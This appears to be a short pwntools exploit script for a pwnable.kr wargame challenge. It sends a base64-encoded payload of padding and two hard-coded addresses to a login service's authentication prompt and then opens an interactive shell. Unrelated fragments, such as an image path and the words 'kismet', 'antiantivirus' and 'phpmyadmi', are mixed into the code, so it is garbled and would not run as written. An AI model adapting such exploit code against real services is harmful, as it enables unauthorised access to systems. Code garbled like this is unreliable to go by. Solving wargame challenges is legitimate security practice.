 #coding:utf-8
from pwn import *
import base64
wifi-01.
kismet.
netxml
antiantivirus
DEBUG=0
if DEBUG==1:
        s=process('./login')
else:
        s=remote('pwnable.kr','9003')
phpmyadmi
payload='a'*4
payload+=p32(0x08049284)+p32(0x0811EB40)
payload=base64.b64encode(payload)
s.recvuntil('Authenticate : ')
s.sendline(payload)
s.interactive()